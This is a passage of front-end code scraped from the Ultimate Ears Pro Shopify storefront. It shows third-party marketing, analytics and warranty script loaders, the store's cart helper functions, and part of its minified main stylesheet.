function(){a[b]._.push([c,arguments])}};c[e]=k(c,e,"set");d=c[e];c[a]={};c[a]._=[];d._=[];c[a][b]=k(c,a,b);a=0;for(b="set add save post open empty reset on off trigger ready setProduct".split(" ");a<b.length;a++)d[b[a]]=k(c,e,b[a]);a=0;for(b=["get","token","url","items"];a<b.length;a++)d[b[a]]=function(){};h.async=!0;h.src=g[f];n.parentNode.insertBefore(h,n);delete g[f];d(g);l[m]=c})(window,_affirm_config,"affirm","checkout","ui","script","ready");</script><!-- End Affirm --><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/cart.js?v=56213785818213928171763773593" as="script"><script type="text/javascript" src="//pro.ultimateears.com/cdn/shop/t/452/assets/main.js?v=154440712775854302491763773617" defer="defer"></script><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/home.js?v=11406828861850546871763773606" as="script"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/account.js?v=174964382982854849111763773590" as="script"><script type="text/javascript" src="//pro.ultimateears.com/cdn/shop/t/452/assets/product.js?v=109359223974912338541763773624" defer="defer"></script><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/page.js?v=118226730962349836501763773619" as="script"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/article.js?v=77811155865530536321763773592" as="script"><link rel="prefetch" href="//pro.ultimateears.com/cdn/shop/t/452/assets/collection.js?v=104114850707884407901763773597" as="script"><!-- PageView Tag : LayerFive Start --><script type="text/javascript">	;(function(p,l,o,w,i,n,g){if(!p[i]){p.GlobalSnowplowNamespace=p.GlobalSnowplowNamespace||[];	p.GlobalSnowplowNamespace.push(i);p[i]=function(){(p[i].q=p[i].q||[]).push(arguments)};	p[i].q=p[i].q||[];n=l.createElement(o);g=l.getElementsByTagName(o)[0];n.async=1;	n.src=w;g.parentNode.insertBefore(n,g)}}	(window,document,"script","https://d2ft3xf0i1jq1c.cloudfront.net/sp.js","l5plow"));	window.l5plow('newTracker', 'ssc', 'id.layerfive.com', { 		appId: '187',		sessionCookieTimeout: 0, 	});	window.l5plow('trackPageView');	window.l5plow('setUserId', '');	window.l5plow('enableLinkClickTracking'); </script><!-- PageView Tag : LayerFive Stop -->


  <script>
	  function updateCartWithUpdates(updates){
		  return fetch('/cart/update.js', {
			  method: 'post',
			  headers: {
				  'Content-Type': 'application/json'
			  },
			  body:JSON.stringify({updates})
		  })
	  }
	  async function removeFromCartWithItem(item){
		  const updateMap = {};
		  if(!item.properties || !item.properties._fe_order_id){
			  updateMap[item.id] = 0;
			  await updateCartWithUpdates(updateMap)
			  window.ue_cart.refresh()
			  return
		  }
		  window.SLCART.state.items
				  .filter(i=>i.properties._fe_order_id === item.properties._fe_order_id)
				  .forEach(i=>{
					  updateMap[i.id] = 0
				  });
		  await updateCartWithUpdates(updateMap)
		  window.ue_cart.refresh()

	  }

	  function FadeOut(ele, speed){
		  if(!speed){
			  speed = .1
		  }
		  if(ele.classList.contains('hidden')){
			  return
		  }
		  let curOpac = parseFloat(ele.style.opacity) || 1;
		  curOpac -= speed;
		  if(curOpac > 0){
			  ele.style.opacity = curOpac
			  requestAnimationFrame(()=>FadeOut(ele, speed));
			  return
		  }else{
			  ele.style.opacity = 0;
			  ele.classList.add('hidden');
		  }
	  }

	  function FadeIn(ele, speed){
		  if(!speed){
			  speed = .1
		  }
		  let curOpac = parseFloat(ele.style.opacity) || 1;
		  if(ele.classList.contains('hidden')){
			  ele.classList.remove('hidden')
			  curOpac = 0;
		  }
		  curOpac += speed
		  if(curOpac < 1){
			  ele.style.opacity = curOpac
			  requestAnimationFrame(()=>FadeIn(ele, speed))
		  }else{
			  ele.style.opacity = 1
		  }
	  }

	  async function FadeOutAndIN(ele, speed, call){
		  if(!speed){
			  speed = .1
		  }
		  if(ele.classList.contains('hidden')){
			  return
		  }
		  let curOpac = parseFloat(ele.style.opacity) || 1;
		  curOpac -= speed;
		  if(curOpac > 0){
			  ele.style.opacity = curOpac
			  requestAnimationFrame(()=>FadeOutAndIN(ele, speed, call));
			  return
		  }
		  await call();
		  FadeIn(ele, speed)

	  }

	  const swatchCtrl = {};
	  function RegisterSwatches(id){
		  if(swatchCtrl[id])return;
		  	swatchCtrl[id] = {};
	  }

	  function SetupSwatchCaris(){
		  function swatchClickEvent(e){
			  const swatch = e.target;
			  const sectionId = swatch.getAttribute('data-section-id');
			  const index = swatch.getAttribute('data-swatch-id');
			  const imageParent = document.querySelector(`[data-swatch-image-id=${sectionId}]`);
			  if(!imageParent && !imageParent.children.length)return;
			  imageParent.children.forEach((e, i)=>{
				  if(i+1 === parseInt(index)){
					  FadeIn(e)
				  }else{
					  FadeOut(e)
				  }
			  })

		  }
		  for(const k in swatchCtrl){
			  const swatches = document.querySelectorAll(`.swatches-${k}`);
			  swatches.forEach(e=>e.addEventListener('click', swatchClickEvent))
		  }
	  }


	  document.addEventListener('DOMContentLoaded', ()=>{
		  SetupSwatchCaris();
	  });
	  document.addEventListener('shopify:section:load',()=>{
		  SetupSwatchCaris();
	  });


	async function GlobalAddToCartWithoutRefresh(id, props) {
		let formData = {
			'items': [{
				'id': id,
				'quantity': 1,
				"properties": props
			}]
		};
		return fetch('/cart/add.js', {
			method: 'POST',
			headers: {
				'Content-Type': 'application/json'
			},
			body: JSON.stringify(formData)
		}).catch(err => console.log("Error adding to cart", err))
	}
	  async function GlobalUpdateManyToCartWithoutRefresh(items) {

		  return fetch('/cart/change.js', {
			  method: 'POST',
			  headers: {
				  'Content-Type': 'application/json'
			  },
			  body: JSON.stringify(items)
		  })
				  .then(res=>res.json())
				  .catch(err => console.log("Error updating cart", err))
	  }
	  async function GlobalUpdateToCartWithoutRefresh(id, quantity, properties) {
		  let formData = {
				id,
				quantity,
				properties,
		  };
		  return fetch('/cart/change.js', {
			  method: 'POST',
			  headers: {
				  'Content-Type': 'application/json'
			  },
			  body: JSON.stringify(formData)
		  })
				  .then(res=>res.json())
				  .catch(err => console.log("Error updating cart", err))
		}

	  function CleanObject(obj){
		  for(const k in obj){
			  const v = obj[k];
			  if(!v || (typeof v == "string" && !v.length)){
				  delete obj[k]
			  }
		  }
		  return obj
	  }
		function GetPromoObjFromProductId(mainId){
			const promos = document.querySelectorAll('[data-promo-cage]');
			if(!promos || !promos.length){
				return
			}
			let promoObj = null;
			promos.forEach(p=>{
				const pid = p.getAttribute('data-product-id');
				if(parseInt(mainId) !== parseInt(pid)){
					return
				}
				promoObj = Object.assign({},p.dataset);
			});
			return promoObj;
		}

	  async function AddPromoToCartByProductId(mainProdId){
		  const promos = document.querySelectorAll('[data-promo-cage]');
		  if(!promos || !promos.length){
			  return
		  }
		  const cart = await GlobalGetCart();
		  const items = cart.items.map(i=>i.variant_id);
		  let addTocart
		  promos.forEach(p=>{
			  const pid = p.getAttribute('data-product-id');
			  const promoId = p.getAttribute('data-promo-product-id');
			  if(parseInt(mainProdId) !== parseInt(pid) && items.indexOf(parseInt(promoId))<=0){
				  return
			  }
			  addTocart = promoId;
		  });
		  if(addTocart){
			  return GlobalAddToCartWithoutRefresh(addTocart, {});
		  }
		  return Promise.resolve();
	  }



  </script>

  <!-- Extend -- Add necessary SDK script tags and configure the store -->
<script src="https://sdk.helloextend.com/extend-sdk-client/v1/extend-sdk-client.min.js"></script>
<script src="https://sdk.helloextend.com/extend-sdk-client-shopify-addon/v1/extend-sdk-client-shopify-addon.min.js"></script>
<script>Extend.config({ storeId: '4b7ed56a-4bde-46e2-9aeb-19ec01ab1d54', environment: 'production' })</script>
<!-- Extend -- Load aftermarket integration script -->
<script>
    if (window.Extend) {
        var urlParams = new URLSearchParams(window.location.search);
        var leadToken = urlParams.get('leadtoken')
        if (leadToken) {
            Extend.aftermarketModal.open({
                leadToken: leadToken,
                onClose: function (plan, product, quantity) {
                    if (plan && product) {
                        ExtendShopify.addPlanToCart({
                                plan: plan,
                                product: product,
                                leadToken: leadToken,
                                quantity: quantity || 1
                            },
                            function () {
                                /*
                                 * This callback is fired after the warranty is added to the cart.
                                 * If you'd like to mimic ajax behavior, reload the ajax cart.
                                 * FYI - there is no way to test this functionality until after you are live,
                                 * but there is zero UX impact if you leave this snippet in.
                                 */

                                ue_cart.refresh();
                            }
                        );
                    }
                }
            })
        }
    }
</script>

<!-- Extend -- Load cart integration script -->

    <script>

    var slice = Array.prototype.slice

    function findAll(element) {
        var items = document.querySelectorAll(element)
        return items ? slice.call(items, 0) : []
    }


    window.addEventListener('oncartchange', function (e) {

        var cart = e.detail.cart;

        // Ensures that the Extend SDKs are instantiated, the code is only executed if the currency is 'USD'
        if (
            window.Extend &&
            window.ExtendShopify &&
            window.Shopify.currency.active === 'USD'
        ) {

            var cartItems;

            window.location.pathname === '/cart' ? cartItems = findAll('.shopify-section .cart-item') : cartItems = findAll('.cart-item');

            // iterate through cart items as there's a hidden 'cart-item' element
            cartItems.forEach(function (cartItem) {

                var isAjax = !(window.location.pathname === '/cart')
                var variantContainer = cartItem.querySelector('.cart-item-title');
                var extendContainer = document.createElement('div');
                if (variantContainer) {
                    extendContainer.setAttribute("id", "extend-ajax-cart-offer");
                    variantContainer.append(extendContainer);
                }
                // Creates variable to check for hidden cartItem
                var hiddenItem = false
                // checks if cartItem is hidden, if true skips to next element in loop
                if (cartItem.getAttributeNode('data-hidden-product')) {
                    hiddenItem = true
                    return;
                } else {
                    hiddenItem = false
                }

                var dataItemKey = cartItem.getAttribute('data-item-key');
                var variantId = dataItemKey.split(':')[0];

                var quantity;

                if (isAjax) {
                    const cv = cartItem.querySelector('input[data-quantity]');
                    if (cv) quantity = cv.value;
                } else {
                    const cv = cartItem.querySelector('.cart-item-qty input');
                    if (cv) quantity = cv.value;
                }

                if (ExtendShopify.warrantyAlreadyInCart(variantId, cart.items)) {
                    return;
                }

                if (extendContainer.getAttribute("id")) {
                    Extend.buttons.renderSimpleOffer(extendContainer, {
                        referenceId: variantId,
                        onAddToCart: function ({plan, product}) {
                            ExtendShopify.addPlanToCart(
                                {
                                    plan: plan,
                                    product: product,
                                    quantity: quantity,
                                },
                                function (err) {
                                    // an error occurred
                                    if (err) {
                                        return;
                                    } else {
                                        isAjax ? ue_cart.refresh() : location.href = location.href.substring(0, location.href.indexOf('#'))
                                    }
                                }
                            );
                        },
                    });
                }
            })

            ExtendShopify.normalizeCart({balance: false}, function (err, data) {
                if (data && data.updates) {
                    if (window.location.pathname === '/cart') {
                        location.href = location.href.substring(0, location.href.indexOf('#'))
                    } else {
                        ue_cart.refresh();
                    }
                }
            });
        }
    })

</script>

<style>

    #extend-ajax-cart-offer {

        margin-top: 0.5%;

    }

</style>


<!-- Extend -- End Extend code -->





  <script src="https://a.klaviyo.com/media/js/onsite/onsite.js"></script>
<script>
    var klaviyo = klaviyo || [];
    klaviyo.init({
      account: "HskQ5V",
      list: "R9Yf2N",
      platform: "shopify"
    });
    klaviyo.enable("backinstock",{ 
    trigger: {
      product_page_text: "Email When Available",
      product_page_class: "btn medium dark caps",
      product_page_text_align: "center",
      product_page_margin: "0px",
      replace_anchor: true
    },
    modal: {
     headline: "{product_name}",
     body_content: "Sign up now to receive a notification when this product comes back in stock!",
     email_field_label: "Email",
     button_label: "Notify me when available",
     subscription_success_label: "Thank you! We will notify you as soon as it's back in stock!",
     newsletter_subscribe_label: "Subscribe to our emails and get exclusive accesss to product launches, deals, and more!",
     footer_content: '',
     additional_styles: "@import url('//pro.ultimateears.com/cdn/shop/t/452/assets/klaviyo-bis.css?v=108410141084089054871763773610');",
     drop_background_color: "rgba(0,0,0,0.6)",
     background_color: "#fff",  
     text_color: "#000",
     button_text_color: "#fff",
     button_background_color: "#000",
     close_button_color: "#000",
     error_background_color: "#fcd6d7",
     error_text_color: "#C72E2F",
     success_background_color: "#d3efcd",
     success_text_color: "#1B9500"
    }
  });
</script>


<script type="text/javascript">
(function(a,b,c,d,e,f,g){e['ire_o']=c;e[c]=e[c]||function(){(e[c].a=e[c].a||[]).push(arguments)};f=d.createElement(b); g=d.getElementsByTagName(b)[0];f.async=1;f.src=a;g.parentNode.insertBefore(f,g);})('//d.impactradius-event.com/A1264065-1219-42ac-b7ba-d25d7602afe81.js','script','ire',document,window);
</script>


  <script type="text/javascript">
               ire('identify', {customerId: '', customerEmail: ''});
</script>


  <script async src="https://cdn.automat-ai.com/ultimateears/deployments/production/index.js"> </script>

<style>
	header p {
		padding-top:10px
	}
	.text-center{
		text-align: center;
	}
	.pxd-hero-header{
		font-size: 120px;
		line-height: 120px;
		font-weight: 500;
	}
	.pxd-hero-subheader{
		font-size: 24px;
		line-height: 31px;
		font-weight: 500;
	}
	.pxd-header{
		padding:10px 0;
		font-size: 80px;
		line-height: 80px;
		font-weight: 500;
	}

	.pxd-subheader{
		font-size: 36px;
		line-height: 43px;
		font-weight: 500;
	}
	.pxd-subheader-small{
		font-size: 26px;
		line-height: 31px;
		font-weight: 500;
	}
	.pxd-p{
		padding-top: 5px;
		font-size: 16px;
		line-height: 24px;
		font-weight: 500;
	}
	.pxd-cta{
		font-size: 20px;
		line-height: 20px;
		font-weight: 500;
	}
	.store-logos-lanes{
		display: flex;
		justify-content: center;
		margin: 0 auto;
	}
	.store-logos-lanes div{
		min-width: 200px;
		margin:0 2%;
	}
	.res-image{
		max-width: 1000px;
		width: 100%;
		height: auto;
	}

	.row-icon{
		display: grid;
		grid-column:span 2;
		padding:20px 20px 20px 0;
		justify-items: center;
	}
	@media only screen and (max-width: 960px) {
		.pxd-hero-header{
			font-size: 36px;
			line-height: 36px;
			font-weight: 500;
		}
		.pxd-header{
			padding:10px 0;
			font-size: 36px;
			line-height: 36px;
			font-weight: 500;
		}
		.pxd-subheader{
			font-size: 16px;
			line-height: 21px;
			font-weight: 500;
		}
		.pxd-p{
			font-size: 14px;
			line-height: 23px;
			font-weight: 500;
		}
		.pxd-cta{
			font-size: 16px;
			line-height: 27px;

		}

	}
	@media only screen and (max-width: 460px) {
		.store-logos-lanes div{
			min-width: 100px;
			margin:0 2%;
		}
	}

</style>
  <script>
  document.addEventListener('DOMContentLoaded', function () {
    const path = window.location.pathname;
    const hideOnPaths = ['/product', '/checkouts','/pages/design-your-own'];
    const shouldHide = hideOnPaths.some(p => path.includes(p));
    if (!shouldHide) {
      const script = document.createElement('script');
      script.src = "https://www.uepro.ai/js/widget.js";
      script.defer = true;
      document.body.appendChild(script);
    }
  });
</script>
<div id="shopify-block-AV3hyQ2FISjdzWlBPV__11945366711752539959" class="shopify-block shopify-app-block"><script> var script = document.createElement('script');script.type = 'text/javascript';script.id = 'ze-snippet';script.src = 'https://static.zdassets.com/ekr/snippet.js?key=ba280f65-5b1f-4121-8980-6ebc29710d19';document.getElementsByTagName('head')[0].appendChild(script); </script>


</div><div id="shopify-block-AM05QbkZpaG5MWU93V__18228966181090706294" class="shopify-block shopify-app-block">

  <script type="module" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-upsell.js" defer="defer"></script>



  <script>
    window.lbupsellToken = "b9ef1591116a5b28597bcd86858cde6d"
  </script>

<script></script>

<script type="module" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-upsell-components.esm.js" defer="defer"></script>
<script type="text/javascript" src="https://cdn.shopify.com/extensions/019c0f0d-335d-746a-9f01-9f7ed61510b6/lb-upsell-233/assets/lb-utils.js" defer="defer"></script>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/main.css?v=93373371174705902581763773616
body_size: 8202
content:
.rte{margin:0}.rte img{height:auto}.rte table{table-layout:fixed}.rte ol,.rte ul{margin:0}.rte-table{overflow:auto;max-width:100%;-webkit-overflow-scrolling:touch}.rte__video-wrapper{position:relative;overflow:hidden;max-width:100%;height:0;height:auto;padding-bottom:56.25%}.rte__video-wrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}.rte__table-wrapper{overflow:auto;max-width:100%;-webkit-overflow-scrolling:touch}.sl-quantity{display:flex;flex-direction:row;align-items:center}.sl-quantity button{display:flex;align-items:center;justify-content:center}#CartDisplay{padding:0}#CartDisplay li{transition:all .2s;overflow:hidden}#CartDisplay.is-updating{pointer-events:none}.shrinkFade{opacity:0;height:0!important}#CartProgressMessage .progress-bar{height:5px;background:gray}#CartProgressMessage .progress{background:#00f;transition:width .3s}.justwrap{display:inline-block}@media (max-width:600px){.justwrap{position:relative;display:block;width:100%;min-height:30px}.justselect{width:calc(100% - 2px);display:block!important;position:absolute;margin:2px 3px;height:26px;z-index:900}.selectbox{position:absolute!important;z-index:1000;pointer-events:none}}.selectbox{box-sizing:border-box;display:inline-block;margin:2px;background:#fff;width:100%;position:relative}.selectbox-options{position:absolute;width:100%;overflow:visible;z-index:1000}.selectbox-options--hidden{display:none}.selectbox__option{white-space:nowrap;padding:5px 10px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:pointer;color:#000;background:#fff;border-left:1px solid #000;border-right:1px solid #000;display:flex;align-items:center;transition:all 50ms linear}.selectbox__option:first-child{border-top:1px solid #000;border-top-left-radius:0;border-top-right-radius:0}.selectbox__option:last-child{border-bottom:1px solid #000;border-bottom-left-radius:0;border-bottom-right-radius:0}.selectbox__option--selected,.selectbox__option:hover{background:#666;color:#fff}.selectbox__label{cursor:pointer;padding:5px 10px;background:#fff;color:#000;position:relative;display:flex;align-items:center;border-radius:0;border:1px solid #000;transition:all 50ms linear}.selectbox__label:after{content:"";display:inline;border-left:5px solid transparent;border-right:5px solid transparent;border-top:6px solid #000;position:absolute;right:8px;top:50%;transform:translateY(-50%);transition:all 50ms linear}.selectbox__label:hover{border:1px solid #666;color:#666}.selectbox__label:hover:after{border-top:6px solid #666}@media (max-width:600px){section[data-section-type=custom-html-content] .html-content-container{width:100%!important}}section[data-section-type=modals]{display:none;position:absolute}section[data-section-type=modals] .content{display:none}.modal .overlay,section[data-section-type=modals] .overlay{position:fixed;width:100%;height:100%;z-index:999;left:0;top:0;background:var(--overlay-color)}.modal .content,section[data-section-type=modals] .content{position:absolute;background:var(--modal-bg-color);max-height:100vh;overflow:scroll;-ms-overflow-style:none;scrollbar-width:none;scrollbar-height:none;text-align:center;box-shadow:0 2px 21px #e6e6e680;padding:1em}.modal .content::-webkit-scrollbar,section[data-section-type=modals] .content::-webkit-scrollbar{display:none}.modal .content [data-close],section[data-section-type=modals] .content [data-close]{top:1em;right:1em;position:absolute}@media (max-width:600px){.modal .content,section[data-section-type=modals] .content{top:1em;left:1em;right:1em}}@media (min-width:601px){.modal .content,section[data-section-type=modals] .content{top:50%;left:50%;width:50em;transform:translateY(-50%) translate(-50%)}}@media (min-width:601px) and (max-width:960px){.modal .content,section[data-section-type=modals] .content{width:400px}}@media (min-width:961px){.modal .content,section[data-section-type=modals] .content{width:700px}}.modal .content .wrap,section[data-section-type=modals] .content .wrap{position:relative}.modal .content .button,section[data-section-type=modals] .content .button{display:block}[data-section-id=hero]{position:relative}[data-section-id=hero]:after{content:"";position:absolute;top:0;width:100%;height:100%}[data-height-enforce=card] .hero-image{position:absolute;top:50%;width:100%;transform:translateY(-50%)}.carousel-card-wrap{width:100%;z-index:1}[data-height-enforce=image] .carousel-card-wrap{position:absolute;top:50%;transform:translateY(-50%)}[data-height-enforce=card] .carousel-card-wrap{position:relative}@media (max-width:600px){[data-height-enforce=card] .carousel-card-wrap{padding:30px 0}}@media (min-width:601px){[data-height-enforce=card] .carousel-card-wrap{padding:60px 0}}.hero-card-wrap{width:100%;z-index:1}[data-height-enforce=image] .hero-card-wrap{position:absolute}[data-height-enforce=card] .hero-card-wrap{position:relative}@media (max-width:600px){[data-height-enforce=card] .hero-card-wrap{padding:30px 0}}@media (min-width:601px){[data-height-enforce=card] .hero-card-wrap{padding:60px 0}}.hero-card{padding:1rem}.hero-card .hero-logo{max-width:200px}.tns-nav{text-align:center;padding-top:1em}.tns-nav>[aria-controls]{width:9px;height:9px;padding:0;margin:0 5px;border-radius:50%;background:#ddd;border:0}.tns-nav>[aria-controls].tns-nav-active{background:#999}.tns-outer [data-action]{display:block;margin:0 auto;min-width:3em;text-align:center;background:transparent;border:0}button,input,optgroup,select,textarea{line-height:normal}form{margin:0}form.is-updating .adjust,form.is-updating button,form.is-updating input{pointer-events:none}[role=button],a,area,button,input,label,select,summary,textarea{touch-action:manipulation}input,select,textarea{font-size:1rem;max-width:100%;border-radius:0}input[disabled],select[disabled],textarea[disabled]{cursor:default}button,input[type=submit],label[for]{cursor:pointer}textarea{min-height:100px}select::-ms-expand{display:none}fieldset{margin:0;padding:0;border:0;outline:0}.input-group-button .btn,.input-group-button .button,.input-group-button button,.input-group-field,.input-group-field input:not([type=checkbox]){min-height:44px}.input-group-field{flex-basis:15rem;flex-grow:9999}.input-group-field input:not([type=checkbox]){width:100%;margin-bottom:1em}.input-group-button{flex-grow:1}.input-group-button .btn,.input-group-button .button,.input-group-button button{width:100%}ol,ul{list-style:none}ol,ol li,ul,ul li{padding:0;margin:0}@media (max-width:600px){.responsive-table{width:100%}.responsive-table thead{display:none}.responsive-table tr{display:block}.responsive-table td,.responsive-table tr{float:left;clear:both;width:100%}.responsive-table td,.responsive-table th{display:block;margin:0;text-align:right}.responsive-table td:before{content:attr(data-label);float:left;padding-right:10px;text-align:center}.responsive-table-row+.responsive-table-row,tfoot>.responsive-table-row:first-child{position:relative;margin-top:10px}.responsive-table-row+.responsive-table-row:after,tfoot>.responsive-table-row:first-child:after{content:"";position:absolute;top:0;display:block}}.sl_exp-toggle{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.sl_exp-content{height:0;overflow:hidden}.sl_exp-content.open{height:auto}.sl_exp-content[aria-hidden=true]{visibility:hidden}.sl-tabs,.sl-tabs[data-auto-height=true] .sl-tabs__tab-contents>[data-active],.sl-tabs[data-auto-height=true] .sl-tabs__tab-titles>[data-active]{position:relative}.sl-tabs[data-auto-height=true] .sl-tabs__tab-contents>[data-content]{display:none}.sl-tabs .sl-tabs__tab-titles>[data-title]{display:inline-block;cursor:pointer}.sl-tabs .sl-tabs__tab-titles>[data-title][data-active]{border-bottom:1px solid}.sl-tabs .sl-tabs__tab-titles>[data-title]>*{pointer-events:none}.sl-tabs .sl-tabs__tab-contents>[data-content]{width:100%;visibility:hidden;position:absolute;opacity:0}.sl-tabs .sl-tabs__tab-contents>[data-content][data-active]{visibility:visible;opacity:1;display:block}@font-face{font-family:Knockout;font-style:normal;font-weight:400;src:url(Knockout-34_Web.woff) format("woff"),url(Knockout-34_Web.woff2) format("woff2");font-display:swap}.gradientsunset,.sunset{background:linear-gradient(121.24deg,#e3d8d0 1.81%,#8ba5be 100.28%);background-blend-mode:color}.gradientsunrise,.sunrise{background:linear-gradient(121.24deg,#eee8f6 1.81%,#8ba5be 100.28%);background-blend-mode:color}.gradientseafoam,.seafoam{background:linear-gradient(121.24deg,#cdd8d1 12.73%,#8ba5be 100.28%);background-blend-mode:color;opacity:.8}.gradientdusk{background:linear-gradient(121.24deg,#e9eff4 21.76%,#8ba5be 104.45%);background-blend-mode:color;mix-blend-mode:normal;opacity:.5}hr{margin-left:auto;margin-right:auto;background-color:#dbdbdb}@media (max-width:600px){hr{margin-top:1rem;margin-bottom:1rem}}@media (min-width:601px){hr{margin-top:2rem;margin-bottom:2rem}}hr.m0{margin-top:0;margin-bottom:0}hr.dark{background-color:#000}hr.light{background-color:#fff}hr.fat{height:4px}hr.short{width:100px}hr.blurple{background-color:#431dae}input:not([type=checkbox]):not([type=radio]):not[type=button],select,textarea{border-radius:8px;border:1px solid #dbdbdb;padding:1em;color:#545454;font-weight:400}@media (max-width:600px){input:not([type=checkbox]):not([type=radio]):not[type=button],select,textarea{width:100%}}input:not([type=checkbox]):not([type=radio]):not[type=button].bgd,select.bgd,textarea.bgd{background-color:#f6f6f6;border-color:#f6f6f6}input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac::-webkit-input-placeholder,select.place-ac::-webkit-input-placeholder,textarea.place-ac::-webkit-input-placeholder{text-align:center}input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac:-moz-placeholder,input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac::-moz-placeholder,select.place-ac:-moz-placeholder,select.place-ac::-moz-placeholder,textarea.place-ac:-moz-placeholder,textarea.place-ac::-moz-placeholder{text-align:center}input:not([type=checkbox]):not([type=radio]):not[type=button].place-ac:-ms-input-placeholder,select.place-ac:-ms-input-placeholder,textarea.place-ac:-ms-input-placeholder{text-align:center}input:not([type=checkbox]):not([type=radio]):not[type=button][disabled],select[disabled],textarea[disabled]{cursor:not-allowed}input:not([type=checkbox]):not([type=radio]):not[type=button].error,select.error,textarea.error{border-color:red}form input[type=number]{width:5em}form input[type=checkbox],form input[type=radio]{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0;cursor:pointer}form input[type=checkbox]:checked,form input[type=radio]:checked{background-size:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg width='24' height='24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41L9 16.17z' fill='%23000'/%3E%3C/svg%3E")}form input[type=radio]{padding:.5em;border-radius:50%}select{position:relative;-moz-appearance:none;-webkit-appearance:none;appearance:none;background-image:url([data-uri]);background-repeat:no-repeat,repeat;background-position:right .7em top 50%,0 0;background-size:.65em auto,100%;padding-right:2em}input[type=button]{-webkit-appearance:none;border-radius:2em}.input-group-underlined{border-bottom:1px solid #000}.input-group-underlined .input-group-field{border:none;padding-left:0;width:100%}.input-group-bordered{border:1px solid #dbdbdb;border-radius:2em}.input-group-bordered .input-group-field{border-top-left-radius:2em;border-bottom-left-radius:2em;border:none;padding-left:1em;min-height:42px}@media (max-width:960px){.input-group-bordered .input-group-field{font-size:14px}}@media (min-width:961px){.input-group-bordered .input-group-field{height:56px}}.input-group-bordered .input-group-button{border-top-right-radius:2em;border-bottom-right-radius:2em;border:none;padding-right:.5em}@media (min-width:961px){.input-group-bordered .input-group-button{height:56px}}.input-group-bordered .input-group-button .btn,.input-group-bordered .input-group-button button{min-height:100%}.button-group-option{border:1px solid #dbdbdb;padding:1em!important;border-radius:10px;text-align:center;transition:border-color .2s}.button-group-option:hover{border-color:#000}.button-group-option input[type=radio]{display:none}.button-group-option>*{pointer-events:none}.button-group-option .title{font-weight:500}.button-group-option .pricing{font-size:14px;color:#545454}.button-group-option[data-selected]{background-color:#000;border-color:#000;cursor:default}.button-group-option[data-selected]>*{color:#fff}[data-conditional-field]{display:none}[data-conditional-field][data-active=true]{display:block}.radio-switch{position:relative;display:inline-flex;align-items:center;background-color:#dbdbdb;border:2px solid #dbdbdb;border-radius:1.75em}.radio-switch label{padding:.4em 1em}.radio-switch label>span{display:block}.radio-switch label span{position:relative;z-index:2;font-size:10px;font-weight:500;color:#545454;letter-spacing:.01em;text-transform:uppercase;text-align:center;transition:color .3;white-space:nowrap}.radio-switch label:last-of-type:after{content:"";display:block;position:absolute;top:0;left:auto;height:100%;background-color:#fff;border-radius:1.75em;z-index:1;box-shadow:0 0 3px #545454;transition:left .2s}.radio-switch input{display:none!important}.radio-switch input:checked+label>span{color:#000}.radio-switch[data-radio-count="1"]{display:none}.radio-switch[data-radio-count="2"] label,.radio-switch[data-radio-count="2"] label:last-of-type:after{width:50%}.radio-switch[data-radio-count="2"] input:checked:first-of-type~label:last-of-type:after{left:0}.radio-switch[data-radio-count="2"] input:checked:nth-of-type(2)~label:last-of-type:after{left:50%}.radio-switch[data-radio-count="3"] label,.radio-switch[data-radio-count="3"] label:last-of-type:after{width:33%}.radio-switch[data-radio-count="3"] input:checked:first-of-type~label:last-of-type:after{left:0}.radio-switch[data-radio-count="3"] input:checked:nth-of-type(2)~label:last-of-type:after{left:33%}.radio-switch[data-radio-count="3"] input:checked:nth-of-type(3)~label:last-of-type:after{left:66%}.accordion [data-title]{position:relative;padding:2rem 0;cursor:pointer}@media (max-width:600px){.accordion [data-title]{font-weight:500;line-height:1.33}}@media (max-width:600px) and (max-width:960px){.accordion [data-title]{font-size:16px}}@media (max-width:600px) and (min-width:961px){.accordion [data-title]{font-size:20px}}@media (max-width:600px){.accordion [data-title]:before{background-size:1rem;width:1rem;height:1rem}}@media (min-width:601px){.accordion [data-title]{font-weight:500;line-height:1.33}}@media (min-width:601px) and (max-width:600px){.accordion [data-title]{font-size:20px}}@media (min-width:601px) and (min-width:601px) and (max-width:960px){.accordion [data-title]{font-size:24px}}@media (min-width:601px) and (min-width:961px){.accordion [data-title]{font-size:36px}}@media (min-width:601px){.accordion [data-title]:before{background-size:2rem;width:2rem;height:2rem}}.accordion [data-content]{border-bottom:1px solid #dbdbdb}.accordion [data-content] .content-inner{padding:1rem 0 2rem}.accordion[class*=ue] tbody[class^=ue]{display:none}.accordion[class*=ue].ue-5 tbody.ue-5,.accordion[class*=ue].ue-7 tbody.ue-7,.accordion[class*=ue].ue-11 tbody.ue-11,.accordion[class*=ue].ue-18 tbody.ue-18{display:contents}.accordion table{border-spacing:0}.accordion table td{padding:10px 20px;border-bottom:1px solid #dbdbdb}@media (min-width:961px){.accordion table td{padding:20px}}@media (min-width:961px){.accordion table td:first-child{min-width:300px}}.accordion table td:nth-child(n+2){border-left:1px solid #dbdbdb}.iframe-wrap{position:relative;height:0;padding-bottom:56.25%}.iframe-wrap iframe{position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%}.hidden{position:absolute;visibility:hidden;opacity:0}.visible{position:static;visibility:visible;opacity:1}.hidden--fade{position:absolute;visibility:hidden;opacity:0;transition:opacity 0s 